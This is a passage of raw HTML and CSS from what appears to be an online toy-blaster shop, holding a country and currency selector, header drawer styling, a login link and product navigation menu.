                        Liberia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                        Libya | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                        Liechtenstein | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                        Lithuania | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                        Luxembourg | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                        Macao SAR | MOP P
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                        Madagascar | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                        Malawi | MWK MK
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                        Malaysia | MYR RM
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                        Maldives | MVR MVR
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                        Mali | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                        Malta | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                        Martinique | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                        Mauritania | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                        Mauritius | MUR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                        Mayotte | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                        Mexico | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                        Moldova | MDL L
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                        Monaco | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                        Mongolia | MNT ₮
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                        Montenegro | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                        Montserrat | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                        Morocco | MAD د.م.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                        Mozambique | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                        Myanmar (Burma) | MMK K
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                        Namibia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                        Nauru | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                        Nepal | NPR Rs.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                        Netherlands | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                        New Caledonia | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                        New Zealand | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                        Nicaragua | NIO C$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                        Niger | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                        Nigeria | NGN ₦
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                        Niue | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                        Norfolk Island | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                        North Macedonia | MKD ден
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                        Norway | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                        Oman | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                        Pakistan | PKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                        Palestinian Territories | ILS ₪
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                        Panama | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                        Papua New Guinea | PGK K
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                        Paraguay | PYG ₲
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                        Peru | PEN S/
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                        Philippines | PHP ₱
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                        Pitcairn Islands | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                        Poland | PLN zł
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                        Portugal | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                        Qatar | QAR ر.ق
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                        Réunion | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                        Romania | RON Lei
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                        Russia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                        Rwanda | RWF FRw
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                        Samoa | WST T
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                        San Marino | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                        São Tomé &amp; Príncipe | STD Db
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                        Saudi Arabia | SAR ر.س
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                        Senegal | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RS"
                      >
                        
                        Serbia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                        Seychelles | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                        Sierra Leone | SLL Le
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                        Singapore | SGD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                        Sint Maarten | ANG ƒ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                        Slovakia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                        Slovenia | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                        Solomon Islands | SBD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SO"
                      >
                        
                        Somalia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                        South Africa | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                        South Georgia &amp; South Sandwich Islands | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                        South Korea | KRW ₩
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SS"
                      >
                        
                        South Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                        Spain | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LK"
                      >
                        
                        Sri Lanka | LKR ₨
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BL"
                      >
                        
                        St. Barthélemy | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SH"
                      >
                        
                        St. Helena | SHP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KN"
                      >
                        
                        St. Kitts &amp; Nevis | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LC"
                      >
                        
                        St. Lucia | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MF"
                      >
                        
                        St. Martin | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PM"
                      >
                        
                        St. Pierre &amp; Miquelon | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VC"
                      >
                        
                        St. Vincent &amp; Grenadines | XCD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SD"
                      >
                        
                        Sudan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SR"
                      >
                        
                        Suriname | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SJ"
                      >
                        
                        Svalbard &amp; Jan Mayen | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SE"
                      >
                        
                        Sweden | SEK kr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CH"
                      >
                        
                        Switzerland | CHF CHF
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TW"
                      >
                        
                        Taiwan | TWD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TJ"
                      >
                        
                        Tajikistan | TJS ЅМ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                        Tanzania | TZS Sh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                        Thailand | THB ฿
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                        Timor-Leste | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                        Togo | XOF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                        Tokelau | NZD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                        Tonga | TOP T$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                        Trinidad &amp; Tobago | TTD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                        Tristan da Cunha | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                        Tunisia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                        Türkiye | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                        Turkmenistan | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                        Turks &amp; Caicos Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                        Tuvalu | AUD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                        U.S. Outlying Islands | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                        Uganda | UGX USh
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                        Ukraine | UAH ₴
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                        United Arab Emirates | AED د.إ
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                        United Kingdom | GBP £
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                        United States | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                        Uruguay | UYU $U
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                        Uzbekistan | UZS so'm
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                        Vanuatu | VUV Vt
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                        Vatican City | EUR €
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                        Venezuela | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                        Vietnam | VND ₫
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                        Wallis &amp; Futuna | XPF Fr
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                        Western Sahara | MAD د.م.
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                        Yemen | YER ﷼
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                        Zambia | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                        Zimbabwe | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




<style>
  #HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AUTFwdUU0SkwvWDEvZ__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

<style>
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ARWhBU1ZhcE8zQTVza__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Homepage
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/toy-gun" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            All Blasters
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/gel-blaster" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Gel Blaster
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/pistol-gel-blaster" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Pistol Gel Blaster
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/other-goodies" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Sniper Gel Blaster
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/nerf-toy-gun" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Dart Blaster
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/toy-gun-attachments" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Accessories
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/water-gun" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Water Gun
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/3d-printed" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            3D Printed Toys
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/new-arrivals-products" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            New Arrivals
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="https://theluckylk.goaffpro.com/create-account" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Affiliate
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/a/faq" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            FAQ
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



</div>



        

  <style>
    #HeaderDrawer_Footer-AWUlSU2d1eHd2Y1BWV__Footer {
      padding: 1.8rem 1.6rem;
      
        --color-background: 255, 255, 255;
        --gradient-background: linear-gradient(54deg, rgba(0, 0, 0, 1) 14%, rgba(20, 64, 127, 1) 49%, rgba(0, 0, 0, 1) 85%);
        --color-foreground: 255, 255, 255;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AWUlSU2d1eHd2Y1BWV__Footer" class="header-drawer-v2__footer color-custom gradient block-margins">
    





  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
        
    >
            
            <img src="//theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=500" alt="LKCJ" srcset="//theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=50 50w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=100 100w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=150 150w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=200 200w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=250 250w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=300 300w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=400 400w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=500 500w" width="200" height="66.66666666666667" loading="eager" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop" fetchpriority="high">
            
                <style style="display:none;">
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--main-desktop {display: none !important;}
